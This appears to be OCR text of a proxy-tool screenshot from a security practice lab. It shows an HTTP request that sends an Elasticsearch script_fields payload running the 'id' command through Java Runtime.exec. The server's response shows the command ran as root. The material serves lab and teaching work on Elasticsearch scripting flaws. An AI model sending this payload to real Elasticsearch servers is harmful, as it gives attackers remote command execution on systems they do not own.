 1 POST /_search?pretty HTTP/1.1
2 Host: ? hbc2.haobachang.com:46098
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/157.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: ai_sid=3cf3f23a368148139fcfd9d3d1bec05d
9 Content-Type: application/x-www-form-urlencoded
10
11 {
12 "size": 1,
13 "query": { "match_all": {} },
14 "script_fields": {
15 "command": {
16 "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec
(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();"
17 }
18 }
19 }
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=UTF-8
4 Content-Length auto : 413
5
6 {
7 "took" : 227,
8 "timed_out" : false,
9 "_shards" : {
10 "total" : 1,
11 "successful" : 1,
12 "failed" : 0
13 },
14 "hits" : {
15 "total" : 13,
16 "max_score" : 1.0,
17 "hits" : [ {
18 "_index" : "good_finance_kbw",
19 "_type" : "doc",
20 "_id" : "faq-open-account",
21 "_score" : 1.0,
22 "fields" : {
23 "command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
24 }
25 } ]
26 }
27 }
28
DNS耗时: 140ms; 远端地址: 11
4.66.24.20:46098; 响应时间: 273
ms; 总耗时: 459ms; URL:http://h
bc2.haobachang.com:460...